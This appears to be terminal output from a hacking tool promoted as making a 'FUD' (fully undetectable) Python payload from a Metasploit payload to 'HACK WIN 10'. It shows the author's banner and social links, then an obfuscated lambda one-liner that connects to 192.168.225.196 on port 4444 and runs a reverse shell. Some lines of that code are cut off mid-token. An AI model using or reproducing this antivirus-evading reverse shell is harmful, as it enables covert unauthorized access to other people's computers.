 root@nautilus:~/Desktop/python/enc_fern# python fernet_obs.py payload.py
CREATE A CUSTOM FUD
PYTHON PAYLOAD FROM A
NONFUD(METASPLOIT PYTHON
PAYLOAD INCLUDED) TO HACK
WIN 10
[+] Author :#Captain_nemo
[+] HACK-ATHON BOOK OF WISDOM
[+] YOUTUBE CHANNEL : https://www.youtube.com/channel/UCA1eZ38TvjtyhpLtcZ9UHEQ
[+] FACEBOOK : https://www.facebook.com/Hack-Athon-BOOK-of-Wisdom-1258144607678680
[+] TWITTER : https://twitter.com/AthonOf
[+] GITHUB : https://github.com/1captainnemo1
[+] Raw payload
=============================================================================================
(lambda __y, __g, __contextlib: [[[[[[[(s.connect(('192.168.225.196', 4444)), [[[(s2p_thread.start(), [[(p2
ut: (lambda __ctx: [__ctx.__enter__(), __ctx.__exit__(None, None, None), __out[0](lambda: None)][2])(__cont
(), {'__enter__': lambda self: None, '__exit__': lambda __self, __exctype, __value, __traceback: __exctype
_exctype, KeyboardInterrupt) and [True for __out[0] in [((s.close(), lambda after: after())[1])]][0])})(),
lambda self: None, '__exit__': lambda __self, __exctype, __value, __traceback: [False for __out[0] in [((p
fter()))[1])]][0]})())))([None]))[1] for p2s_thread.daemon in [(True)]][0] for __g['p2s_thread'] in [(threa
#CAPTAIN_NEMO
OVER_n_OUT